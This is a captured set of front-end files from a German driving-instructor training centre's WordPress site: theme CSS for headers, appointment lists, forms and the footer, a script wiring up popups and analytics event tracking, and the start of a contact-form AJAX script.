#top #home_hero .container{max-width: 1700px; display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end;}
#top #home_hero .container .content{padding-bottom: 25px}

#top #home_hero .av-special-heading{padding: 0 !important}
#top #home_hero h1{text-transform: uppercase; line-height: 1; font-size: 1.5rem; font-weight: 400}

@media only screen and (min-width: 568px){
    #top #home_hero h1{font-size: 2rem}
}

@media only screen and (min-width: 768px){
    #top #home_hero h1{font-size: 3rem}
}

@media only screen and (min-width: 990px){
    #top #home_hero .container{min-height: 600px}
    #top #home_hero h1{font-size: 4rem}
}

@media only screen and (min-width: 1280px){
    #top #home_hero .container{min-height: 700px; height: 700px}
    #top #home_hero h1{font-size: 5.5rem}
}

/* Page Header */
#top #page_header .container{display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end;}
#top #page_header .av-special-heading{padding: 0 !important}
#top #page_header h1{font-size: 1.5rem; font-weight: 700}
#top #page_header h1 small{display: block; font-size: 1rem; text-transform: uppercase; font-weight: 400}
#top #page_header h1 span{color: #c33800;}

@media only screen and (min-width: 768px){
    #top #page_header h1 small{font-size: 1.25rem;}
    #top #page_header h1{font-size: 2rem;}
}

@media only screen and (min-width: 990px){
    #top #page_header .container{min-height: 480px; height: 480px}
    #top #page_header h1{font-size: 2.75rem;}
}

/* Images */
#top .image-overlay{display: none !important;}

@media only screen and (max-width: 990px){
    #top .avia-image-container.full_image .avia-image-overlay-wrap{overflow-x: scroll; -webkit-overflow-scrolling: touch;}
    #top .avia-image-container.full_image .avia-image-overlay-wrap img{width: 990px; max-width: 990px}
}

/* Full Image Text Section */
#top .full-image-text-section .container{max-width: 100%; padding: 0}
#top .full-image-text-section .container .content{padding: 0}
#top .full-image-text-section .entry-content-wrapper .__media{padding: calc(10% + 75px); position: relative;}
#top .full-image-text-section .entry-content-wrapper .__text{background-color: #3c3c3b; padding: 20px; color: #fff}
#top .full-image-text-section .avia_textblock p{text-align: left;}
#top .full-image-text-section b,
#top .full-image-text-section h2,
#top .full-image-text-section h3,
#top .full-image-text-section strong{color: #fff}

/* Grey Box */
#top .grey-box{background-color: #ededed; padding: 5%; position: relative; -webkit-box-shadow: inset 6px 0 0 #fff; box-shadow: inset 6px 0 0 #fff; -webkit-transition: .25s ease; -o-transition: .25s ease; transition: .25s ease}
#top .grey-box:before{content: ''; width: 2px; height: 100%; background-color: #c33800; position: absolute; left: 0; top: 0; visibility: visible;}
#top .grey-box:after{content: ''; width: 0; height: 0; border-bottom: 40px solid #fff; border-left: 40px solid transparent; position: absolute; bottom: 0; right: 0; visibility: visible;}
#top .grey-box .avia-icon-list-container{margin-bottom: 20px}
#top .grey-box .av-iconlist-small li{overflow: hidden;}
#top .grey-box .av-iconlist-small li .iconlist_icon{width: auto; height: auto; line-height: 1; font-size: 35px}
#top .grey-box .av-iconlist-small li .av_iconlist_title{text-transform: uppercase; font-size: 1rem; line-height: 1.2; overflow: hidden; -o-text-overflow: ellipsis; text-overflow: ellipsis;}
#top .grey-box .av-iconlist-small li .av_iconlist_title b{font-size: 1.5rem; display: block;}
#top .grey-box.av-column-link{padding: 5% 5% 35px 5%} 
#top .grey-box.av-column-link .__arrow{position: absolute; bottom: 0; right: 0; font-size: 35px; color: #c33800; z-index: 1; display: inline-block; line-height: 1}
#top .grey-box.av-column-link .__arrow:before{font-family: 'fbz-icon'; content: '\e901';}
#top .grey-box.av-column-link:hover{background-color: #d8d8d8;}
#top .grey-box .avia-button{background: white; color: #1d1d1b; border: 1px solid #c33800; font-size: 1rem; -webkit-transition: all 0.15s ease-in-out; -o-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out; padding: .5rem 1rem;}
#top .grey-box .avia-button:hover{background: #c33800; color:white;}

@media only screen and (min-width: 480px){
    #top .grey-box .av-iconlist-small li .av_iconlist_title,
    #top .grey-box .av-iconlist-small li .av_iconlist_title b{font-size: 1.2rem; display: inline;}
    #top .grey-box:after{border-bottom: 70px solid #fff; border-left: 70px solid transparent;}
    #top .grey-box.av-column-link{padding: 35px 35px 60px 35px;} 
    #top .grey-box.av-column-link .__arrow{bottom: 10px; font-size: 50px;}
}

@media only screen and (min-width: 768px) and (max-width: 989px){
  #top .grey-box .av-iconlist-small li .av_iconlist_title,
  #top .grey-box .av-iconlist-small li .av_iconlist_title b{font-size: 1rem}
}

@media only screen and (min-width: 768px){
    #top .grey-box{padding: 35px;} 
    #top .grey-box .av-iconlist-small li .iconlist_icon{font-size: 50px}
}

@media only screen and (min-width: 1280px){
  #top .grey-box .av-iconlist-small li .av_iconlist_title,
  #top .grey-box .av-iconlist-small li .av_iconlist_title b{font-size: 1.6rem}  
}


/* Termin Liste */
#top:not(.logged-in) .termin_liste.logged{display: none;}
.termin_liste{background-color: #fff; padding: 15px; margin: 25px 0; -webkit-box-shadow: 0px 10px 20px -10px rgba(0, 0, 0, 0.25); box-shadow: 0px 10px 20px -10px rgba(0, 0, 0, 0.25);}
.termin_liste ul{list-style: none; margin: 0; overflow: hidden;}
.termin_liste ul li{margin: 25px 0 25px 0; padding: 0; position: relative; float: left; width: 100%; clear: both;}
.termin_liste ul li h4{text-transform: uppercase;}
.termin_liste ul li h4 .__small{color: #848484; font-weight: normal;}
.termin_liste ul li .__datum{font-size: 1rem;}
.termin_liste ul li .__info{color: #848484; font-size: 12px}

    .termin_liste ul li a.__button{color: white; font-weight: bold; font-size: 1rem; background: #fff; padding: .5rem 1rem; background: #c33800; border-radius: 0; border: none; display: inline-block; -webkit-transition: all 0.15s ease-in-out; -o-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out;margin-top: .5rem;}
@media only screen and (min-width: 990px){
.termin_liste ul li a.__button{color: white; font-weight: bold; font-size: 1.1rem; background: #fff; padding: .75rem 1.25rem; background: #c33800; border-radius: 0; border: none; display: inline-block; -webkit-transition: all 0.15s ease-in-out; -o-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out; margin-top: 0;}
}
.termin_liste ul li a.__button:hover{opacity: .9;}
.termin_liste ul li:before{content: "\e915"; font-family: 'fbz-icon'; font-size: 35px; line-height: 1; margin-bottom: 10px; display: inline-block;}
.termin_liste ul li:first-child{margin-top: 0}
.termin_liste ul li:last-child{margin-bottom: 0}
.termin_liste ul li .__subElements{margin-top: 1em; display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}
.termin_liste ul li .__subElements .__col{width: 32%; background: #ededed; overflow: auto; padding: 20px; position: relative; margin-top: 10px;}
.termin_liste ul li .__subElements .__col .__datum{font-weight: 700; font-size: 1rem; margin-bottom: .5em}
.termin_liste ul li .__subElements .__col .__info{font-size: .85rem; color: #1D1D1B}
.termin_liste ul li .__subElements .__col .__button{}
.termin_liste ul li .__toggle .__title{font-size: .85rem; cursor: pointer; font-weight: 700; color: #c33800; margin: .75em 0}
.termin_liste ul li .__toggle .__title:before{content: '\e81f'; font-family: 'entypo-fontello'; margin-right: .5em}
.termin_liste ul li .__toggle .__content{display: none;}

.termin_liste.__p53 ul li .__subElements .__col {
    width: 32%;
    background: #ededed;
    overflow: auto;
    padding: 20px;
    position: relative;
    margin-top: 10px;
    display: table-cell;
    border-right: 15px solid #fff;
}

@media only screen and (max-width: 820px){

.termin_liste.__p53 ul li .__subElements .__col {
    width: 100%;
    display: block;
}

.termin_liste.__p53 ul li .__subElements{
    display: table;
    width: 100%;
}
}

@media only screen and (min-width: 480px){
  .termin_liste{padding: 50px;}
  .termin_liste ul li{padding-left: 50px}
  .termin_liste ul li .__datum{font-size: 1.5rem;}
  .termin_liste ul li:before{position: absolute; left: 0;}
}

@media only screen and (min-width: 990px){
  .termin_liste{padding: 75px;}
  .termin_liste ul li{padding-left: 100px}
  .termin_liste ul li .__datum{font-size: 2rem;}
  .termin_liste ul li .__info{font-size: 1rem}
  .termin_liste ul li > a.__button{position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%);}
  .termin_liste ul li:before{font-size: 70px}
}


/* Button-2 for external links */
.termin_liste ul li a.__button-2{color: white; font-weight: bold; font-size: 1rem; background: #fff; padding: .5rem 1rem; background: #c33800; border-radius: 0; border: none; display: inline-block; -webkit-transition: all 0.15s ease-in-out; -o-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out;margin-top: .5rem;}
@media only screen and (min-width: 990px){
.termin_liste ul li a.__button-2{color: white; font-weight: bold; font-size: 1.1rem; background: #fff; padding: .75rem 1.25rem; background: #c33800; border-radius: 0; border: none; display: inline-block; -webkit-transition: all 0.15s ease-in-out; -o-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out; margin-top: 0;}
}
.termin_liste ul li a.__button-2:hover{opacity: .9;}
@media only screen and (min-width: 990px){
  .termin_liste ul li > a.__button-2{position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%);}
}



/* Toggle */
#top .togglecontainer{max-width: 640px}
#top .av_toggle_section .single_toggle{margin-bottom: 10px;}
#top .av_toggle_section .toggler{border: 0; padding: 15px 50px 25px 25px; position: relative; font-weight: 700; background-color: #ededed; -webkit-box-shadow: inset 6px 0 0 #fff; box-shadow: inset 6px 0 0 #fff; -webkit-transition: .5s ease; -o-transition: .5s ease; transition: .5s ease}
#top .av_toggle_section .toggler:before{content: ''; width: 2px; height: 100%; background-color: #c33800; position: absolute; left: 0; top: 0;}
#top .av_toggle_section .toggler:hover{background-color: #d8d8d8;}
#top .av_toggle_section .toggler.activeTitle{background-color: transparent;}
#top .av_toggle_section .toggler .toggle_icon{right: 6px; bottom: 10px; left: initial; top: initial; border: 0; margin-top: inherit; line-height: 1; z-index: 1; -webkit-transition: .5s ease; -o-transition: .5s ease; transition: .5s ease}
#top .av_toggle_section .toggler .toggle_icon > *{display: none;}
#top .av_toggle_section .toggler .toggle_icon:after{content: '\e901'; font-family: 'fbz-icon'; font-size: 20px; color: #c33800}
#top .av_toggle_section .toggler.activeTitle .toggle_icon{-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}
#top .av_toggle_section .toggle_content{background-color: transparent; border: 0;}
#top .av_toggle_section .single_toggle:after{content: ''; width: 0; height: 0; border-bottom: 30px solid #fff; border-left: 30px solid transparent; position: absolute; bottom: 0; right: 0; visibility: visible; }

/* Dozenten Downloads Icon List */
#top .dozenten_downloads > ul > li{display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 10px; background: #fff9f5; padding: 8px; -webkit-box-shadow: 0 2px 4px -2px rgba(0, 0, 0, 0.5); box-shadow: 0 2px 4px -2px rgba(0, 0, 0, 0.5);}
#top .dozenten_downloads > ul > li .iconlist_icon{width: auto; height: auto; line-height: 1; font-size: 40px; color: #c33800; margin-right: 20px}
#top .dozenten_downloads > ul > li a{font-weight: 700; font-size: .8rem}
#top .dozenten_downloads > ul > li a:hover{text-decoration: none;}


/* Blog */
.avia-content-slider:not(.avia-logo-element-container) .slide-image, .avia-content-slider .slide-image img {
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: 250px;
}

@media only screen and (max-width: 1050px){
    .avia-content-slider:not(.avia-logo-element-container) .slide-image, .avia-content-slider .slide-image img {
        height: 150px;
    }
}

@media only screen and (max-width: 640px){
    .responsive #top #wrap_all .slide-entry {
    width: 100%;
    margin-top: 40px;
    margin-left: 0px;
    }
}
    

.avia-content-slider:not(.avia-logo-element-container) .slide-meta div, .avia-content-slider .slide-meta time {
    color: #c33800;
    margin-left: 27px;
}

.read-more-link a{margin-top: 10px; color: #c33800;}

/* Newsletter */
.cleverreach-input {background-color: #fff !important;
    max-width: 600px;
    padding: 20px !important;}

/* =======================================================================================================================================
Contactform 7 - CF7
======================================================================================================================================= */
/* CF7 Grid */
@media only screen and (min-width: 567px) {
    .wpcf7 .nm_row{width: 100%; display: block; clear: both; overflow: hidden;}
    .wpcf7 .nm_one_half{width: 49.5%; margin-left: 1%; clear: none; float: left;}
    .wpcf7 .nm_row div:first-child{margin-left: 0}
    .wpcf7 .nm_two_third{width: 66.3333333% !important; margin-left: 1%; clear: none !important; float: left !important;}
    .wpcf7 .nm_one_third{width: 32.6666667% !important; margin-left: 1%; clear: none !important; float: left !important;}
}

/* CF7 Output */
#top .wpcf7 .wpcf7-not-valid-tip{display: none;}
#top .wpcf7 .wpcf7-response-output{font-size: 1rem; padding: 1em 2em; margin: 10px 0; color: #333; border: 0;}
#top .wpcf7 .wpcf7-not-valid{border-bottom: 1px solid darkred !important;}
#top .wpcf7 .wpcf7-validation-errors,
#top .wpcf7 .wpcf7-acceptance-missing{background: #fff0f0; border-left: 2px solid darkred;}
#top .wpcf7 .wpcf7-mail-sent-ok{background: #e7ffe7; border-left: 2px solid green;}

/* Form Style */
#top .main_color .input-text, #top .main_color input[type='text'], #top .main_color input[type='input'], #top .main_color input[type='password'], #top .main_color input[type='email'], #top .main_color input[type='number'], #top .main_color input[type='url'], #top .main_color input[type='tel'], #top .main_color input[type='search'], #top .main_color textarea, #top .main_color select{
  padding: 13px;
  color: #777;
  border: 1px solid #e1e1e1;
  background: #fff
}
#top .main_color .error input,
#top .main_color .error select{
  border-color: darkred;
}

#top .main_color .wpcf7 input[type='submit']{
        color: white;
        font-size: 1rem;
        background: #c33800;
        border-radius: 0;
        padding: .5rem 1rem;
        border: none;
        font-weight: bold;
        -webkit-transition: all 0.4s ease-in-out;
        -o-transition: all 0.4s ease-in-out;
        transition: all 0.4s ease-in-out;
    }
@media only screen and (min-width: 990px){
    #top .main_color .wpcf7 input[type='submit']{
    color: white;
    font-size: 1.1rem;
    background: #c33800;
    border-radius: 0;
    padding: .75rem 1.25rem;
    border: none;
    font-weight: bold;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}


}

#top .main_color .wpcf7 input[type='submit']:hover{
opacity: .9
}
#top .wpcf7-acceptance .wpcf7-list-item{margin-left: 0}
#top .termine .wpcf7-list-item{margin-left: 0; display: block;}
#top .main_color input::-webkit-input-placeholder, #top .main_color textarea::-webkit-input-placeholder{color: #777}
#top .main_color input::-moz-placeholder, #top .main_color textarea::-moz-placeholder{color: #777}
#top .main_color input:-ms-input-placeholder, #top .main_color textarea:-ms-input-placeholder{color: #777}
#top .main_color input::-ms-input-placeholder, #top .main_color textarea::-ms-input-placeholder{color: #777}
#top .main_color input::placeholder,
#top .main_color textarea::placeholder{color: #777}


/* =======================================================================================================================================
Magnific Popup (anmeldungsformular)
======================================================================================================================================= */
#top #mfp_anmeldungsformular, #top #mfp_beratungsformular, #top #mfp_terminanfrageformular, #top .mfp-popup{
    background: #fff;
    padding: 5%;
    text-align: left;
    width: 100%;
    max-width: 1024px;
    margin: auto;
    position: relative;
    float: inherit;
}

#top #mfp_anmeldungsformular input[type="submit"], #top #mfp_beratungsformular input[type="submit"], #top #mfp_terminanfrageformular input[type="submit"]{color: white; font-size: 1rem; background: #c33800; border-radius: 0; padding: .5rem 1.5rem; font-weight: bold; border: none;}

@media only screen and (min-width: 990px){
    #top #mfp_anmeldungsformular input[type="submit"], #top #mfp_beratungsformular input[type="submit"], #top #mfp_terminanfrageformular input[type="submit"]{color: white; font-size: 1.1rem; background: #c33800; border-radius: 0; padding: .75rem 1.25rem; font-weight: bold; border: none;}
}

#top #mfp_anmeldungsformular input[type="submit"]:hover, #top #mfp_beratungsformular input[type="submit"]:hover, #top #mfp_terminanfrageformular input[type="submit"]:hover{opacity:.9;}
#top #mfp_anmeldungsformular .container, #top #mfp_beratungsformular .container, #top #mfp_terminanfrageformular .container,
#top #mfp_anmeldungsformular .container .content, #top #mfp_beratungsformular .container .content, #top #mfp_terminanfrageformular .container .content{padding: 0 !important}
#top #mfp_anmeldungsformular .form_element.error input, #top #mfp_beratungsformular .form_element.error input, #top #mfp_terminanfrageformular .form_element.error input{border: 1px solid #ec6612 !important;}

.my-mfp-slide-bottom .zoom-anim-dialog{
    opacity: 0;
    -webkit-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    -webkit-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
    transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );

}
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog{
    opacity: 1;
    -webkit-transform: translateY(30px) perspective( 600px ) rotateX( 0 ); 
    transform: translateY(30px) perspective( 600px ) rotateX( 0 ); 
}
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog{
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
    transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
}
.my-mfp-slide-bottom.mfp-bg{
    opacity: 0;
    -webkit-transition: opacity 0.3s ease-out; 
    -o-transition: opacity 0.3s ease-out; 
    transition: opacity 0.3s ease-out;
}
.my-mfp-slide-bottom.mfp-ready.mfp-bg{opacity: 0.8;}
.my-mfp-slide-bottom.mfp-removing.mfp-bg{opacity: 0;}


/* Right CTA */
#top #right_cta_product{
    position: fixed; 
    right: -300px;
    bottom: 10px;
    z-index: 500;
    -webkit-transition: .5s ease;
    -o-transition: .5s ease;
    transition: .5s ease;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
#top #right_cta_product > div{margin-right: 10px}
#top #right_cta_product > div.trigger{background-color: #c33800; cursor: pointer; border: 0; border-radius: 0; width: 60px; min-height: 60px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-transition: opacity .15s ease-in-out; -o-transition: opacity .15s ease-in-out; transition: opacity .15s ease-in-out;}
#top #right_cta_product > div.trigger:hover{opacity: .9;}
#top #right_cta_product > div.trigger i{color: #fff; font-size: 40px; line-height: 1}
#top #right_cta_product > div:nth-child(2){background-color: #fff; padding: 15px; padding-bottom: 100px; width: 300px; color: #000; -webkit-box-shadow: 1px 2px 12px -5px #5f5f5f; box-shadow: 1px 2px 12px -5px #5f5f5f;}
#top #right_cta_product > div:nth-child(2) div{margin-bottom: 10px}
#top #right_cta_product > div:nth-child(2) div a{line-height: 1.5; border-bottom: 1px solid #c33800; color: #000}
#top #right_cta_product > div:nth-child(2) div a,
#top #right_cta_product > div:nth-child(2) div b{font-size: 14px;}
#top #right_cta_product.open{right: 0}

@media only screen and (max-width: 380px){
    #top #right_cta_product{right: -230px;}
    #top #right_cta_product > div:nth-child(2){width: 230px}
    #top #right_cta_product > div:nth-child(2) div a,
    #top #right_cta_product > div:nth-child(2) div b{font-size: 11px;}
}


/* =======================================================================================================================================
Footer
======================================================================================================================================= */
#footer{border: 0;}
#footer .container{display: -webkit-box;display: -ms-flexbox;display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#footer .container .flex_column{width: 25%; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0; float: inherit; padding-right: 20px}
#footer .container .flex_column ul li a{line-height: 1; font-size: 14px}
#footer .container .flex_column ul li a:hover{color: #c33800}
#footer .container .flex_column:nth-child(5){width: 100%; border-top: 1px solid #ededed;}
#footer .container .flex_column:nth-child(5) .widget_nav_menu ul.menu li{float: inherit; display: inline-block; padding-right: 20px}
#footer .container .flex_column:nth-child(5) .widget_nav_menu ul.menu li:not(.__r) a{color: #c33800}
#footer .widgettitle{font-weight: 700; letter-spacing: 0; font-size: 14px !important; position: relative; padding: 0}
#footer .widgettitle:before{display: none;}
#footer .widgettitle:after{content: ''; width: 20px; height: 1px; background-color: #c33800; display: block; margin: 10px 0 20px;}
    

#scroll-top-link{display: none !important;}

@media only screen and (max-width: 767px){
    #footer .widget{margin: 0}
    #footer .container .flex_column:nth-child(5) .widget{margin-top: 20px}
}

@media only screen and (max-width: 767px) and (min-width: 480px){
    .responsive #top #wrap_all #footer .container .flex_column{width: 50%}
}

footer.nm_socket .container figure img{width: 80px; display: block;}
footer.nm_socket .container div.__gl{display: none;}
footer.nm_socket .container p{color: #1d1d1b; font-size: 14px;}
footer.nm_socket .container p a{color: #1d1d1b;}
footer.nm_socket .container p a:hover{color: #c33800;}

@media only screen and (min-width: 991px){
    footer.nm_socket{padding: 30px 0 60px;}
    footer.nm_socket .container{display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
    footer.nm_socket .container figure{padding-right: 15px}
    footer.nm_socket .container div.__gl{display: block; height: 28px; -webkit-box-shadow: inset 0 4px 0 0 #3c3c3b; box-shadow: inset 0 4px 0 0 #3c3c3b; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto}
    footer.nm_socket .container div.__gl span{background: #3c3c3b; height: 100%; width: 200px; display: block; position: relative;}
    footer.nm_socket .container div.__gl span:after{content:''; position: absolute; right: -28px; top: 0; width: 0; height: 0; border-top: 28px solid #3c3c3b; border-right: 28px solid transparent;}
    footer.nm_socket .container p{margin: 0; line-height: 1; padding-top: 15px; -webkit-box-shadow: inset 0 4px 0 0 #3c3c3b; box-shadow: inset 0 4px 0 0 #3c3c3b;}
}

@media only screen and (max-width: 767px){
    #top footer.nm_socket .container{width: 95%; max-width: 95%; padding: 0} 
}




/* =======================================================================================================================================
Password Box
======================================================================================================================================= */



    .post-password-form input[type='submit']{
    color: white;
    font-size: 1rem;
    background: #c33800;
    border-radius: 0;
        font-weight: bold;
    padding: .5rem 1rem;
    border: none;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
@media only screen and (min-width: 990px){
.post-password-form input[type='submit']{
    color: white;
    font-size: 1.1rem;
    background: #c33800;
    border-radius: 0;
        font-weight: bold;
    padding: .75rem 1.25rem;
    border: none;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

}

.post-password-form input[type='submit']:hover{
    opacity: .9;
}


--- FILE ---
content_type: text/css
request_url: https://dvpi-mannheim.de/wp-content/uploads/dynamic_avia/avia_posts_css/post-25.css?ver=ver-1698795258
body_size: 2359
content:
.avia-section.av-k2bkqhv0-75f3e64c807abbe1874cdd5bea91a239 .av-parallax .av-parallax-inner{
background-repeat:no-repeat;
background-image:url(https://dvpi-mannheim.de/wp-content/uploads/2020/01/Header-FBZ.jpg);
background-position:50% 50%;
background-attachment:scroll;
}

#top .av-special-heading.av-k2ou8u02-f8adcc13c75a4634f198a69f11dc2a18{
padding-bottom:10px;
}
body .av-special-heading.av-k2ou8u02-f8adcc13c75a4634f198a69f11dc2a18 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-k2ou8u02-f8adcc13c75a4634f198a69f11dc2a18 .av-subheading{
font-size:15px;
}

#top .av-special-heading.av-k5dkj802-1c58040905f1132297bca3709af5fe2d{
padding-bottom:10px;
}
body .av-special-heading.av-k5dkj802-1c58040905f1132297bca3709af5fe2d .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-k5dkj802-1c58040905f1132297bca3709af5fe2d .av-subheading{
font-size:15px;
}

.flex_column.av-k2bmjzwk-4846a309fecceb8dd5ba729d16342f45{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
background:url(https://dvpi-mannheim.de/wp-content/uploads/2020/01/Chancen-Fahrlehrer.jpg) 50% 50% no-repeat scroll ;
}

.flex_column.av-k2bmk5b8-6f889ea016c7253a5cc58a3fd15054a4{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:40px 40px 40px 40px;
}

.flex_column.av-2oixx-aa75b4eecee171959e354ebeb6816333{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top .av-special-heading.av-k5dkjgtm-5ac3bd134ecf3a4fb4d263c7306bfcfe{
padding-bottom:10px;
}
body .av-special-heading.av-k5dkjgtm-5ac3bd134ecf3a4fb4d263c7306bfcfe .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-k5dkjgtm-5ac3bd134ecf3a4fb4d263c7306bfcfe .av-subheading{
font-size:15px;
}

.flex_column.av-1i5h9-672798c75a68a554773a70633c0d692e{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top .av-special-heading.av-k5dkjlc3-138d6293afbb29d05ee3e42175fc1999{
padding-bottom:10px;
}
body .av-special-heading.av-k5dkjlc3-138d6293afbb29d05ee3e42175fc1999 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-k5dkjlc3-138d6293afbb29d05ee3e42175fc1999 .av-subheading{
font-size:15px;
}



--- FILE ---
content_type: text/javascript
request_url: https://dvpi-mannheim.de/wp-content/themes/fbz-child/js/script.js
body_size: 3655
content:
/* Magnific Popup (anmeldungsformular) */
jQuery(document).ready(function($) {
  $('.termin_liste ul li a.__button').addClass('no-scroll').magnificPopup({
    type: 'inline',
    overflowY: 'auto',
    closeBtnInside: true,
    preloader: false,
    removalDelay: 300,
    mainClass: 'my-mfp-slide-bottom',
  });
});

/* Fullscreen Menu Trigger */
jQuery(document).ready(function($) {
  $('#__fullscreen_menu #__close i, .fullscreen_menu_trigger > a').click(function(e){
    e.preventDefault();
    $('html').toggleClass('fullscreen_menu_active');
  });
});

/* Right CTA Trigger */
jQuery(document).ready(function($) {
  $('#right_cta_product > .trigger').click(function(e){
    e.preventDefault();
    $('#right_cta_product').toggleClass('open');
  });
});

/* Grey-Box arrow */
jQuery(document).ready(function($) {
    $('<i class="__arrow"></i>').appendTo('.grey-box.av-column-link');
});

/* CF7 Tracking code */
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '343' == event.detail.contactFormId ) {
		oldGtag('event', 'kontakt', {'event_category': 'kontakt', 'event_label': 'kontakt'});
        gtag('event', 'kontaktformular_gesendet');
		fbq('trackCustom', 'Signal', {'type': 'kontaktformular_gesendet'});
    }
}, false );

jQuery(document).ready(function($) {

	const formulare = [{titlePrefix: 'Anmeldeformular', id: 'mfp_anmeldungsformular', eventName: "anmeldung"}, {titlePrefix: 'Terminanfrage', id: 'mfp_terminanfrageformular', eventName: "termin_anfrage"}, {titlePrefix: 'Beratungsanfrage', id: 'mfp_beratungsformular', eventName: "beratungs_anfrage"}]
	for (let formular of formulare) {
	$(`#${formular.id} input[type="submit"]:not(".av-sending-button")`).click(function() {

		const termineArray = $(this).closest(formular.id).find('input[type=checkbox]:checked').toArray().map(el => $(el). val());
		const termine = termineArray.reduce((a,b) => a + ', ' + b, '');


		oldGtag('event', ($(this).closest(formular.id).find('h3').text().replace(formular.titlePrefix, '') || '').trim(), {'event_category': formular.eventName, 'event_label': ($(this).closest(formular.id).find('select :selected').val() || termine || '').trim()});


		gtag('event', `${formular.eventName}_abgeschickt`, {'kurs': ($(this).closest(formular.id).find('h3').text().replace(formular.titlePrefix, '') || '').trim(), 'label':($(this).closest(formular.id).find('select :selected').val() || termine || '').trim()});


		fbq('trackCustom', 'Signal', {'type': `${formular.eventName}_abgeschickt`, 'kurs': ($(this).closest(formular.id).find('h3').text().replace(formular.titlePrefix, '') || '').trim(), 'label': ($(this).closest(formular.id).find('select :selected').val() || ($(this).closest(formular.id).find('select :selected').val() || termine || '').trim())})
	});
	}


	$("a[href*='mailto:'][href*='@fahrlehrerbildungszentrum.de' i]").click(function() {
		oldGtag('event', 'mail', {'event_category': 'mail'});
		gtag('event', 'email_geklickt');
		fbq('trackCustom', 'Signal', {'type': 'email_geklickt'});
	});


	$("a[href*='wa.me/+4971316421325' i]").click(function() {
		oldGtag('event', 'kontakt', {'event_category': 'whatsapp'});
		gtag('event', 'whatsapp_geklickt');
		fbq('trackCustom', 'Signal', {'type': 'whatsapp_geklickt'});
	});



	$("a[href*='tel:' i]").click(function() {
		oldGtag('event', 'kontakt', {'event_category': 'telefon'});
		gtag('event', 'telefonnummer_geklickt');
		fbq('trackCustom', 'Signal', {'type': 'telefonnummer_geklickt'});
	});

});


/** 
 * Toggle Content
 */
jQuery(document).ready(function($){
  $('.__toggle .__title').click(function(event){
    $(this).next().slideToggle();
  });
});





--- FILE ---
content_type: text/javascript
request_url: https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/contact/contact.js
body_size: 10886
content:
// -------------------------------------------------------------------------------------------
// contact form ajax
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.avia_ajax_form = function(variables)
	{
		var defaults =
		{
			sendPath: 'send.php',
			responseContainer: '.ajaxresponse'
		};

		var options = $.extend(defaults, variables);

		return this.each(function()
		{
			var form = $(this),
				form_sent = false,
				send =
				{
					formElements: form.find('textarea, select, input[type=text], input[type=checkbox], input[type=hidden]'),
					validationError:false,
					button : form.find('input:submit'),
					dataObj : {},
					withError: []
				},

				responseContainer = form.next(options.responseContainer).eq( 0 );

				send.button.on('click', checkElements);


				//change type of email forms on mobile so the e-mail keyboard with @ sign is used
				if($.avia_utilities.isMobile)
				{
					send.formElements.each(function(i)
					{
						var currentElement = $(this),
							is_email = currentElement.hasClass('is_email');

						if(is_email) currentElement.attr('type','email');
					});
				}


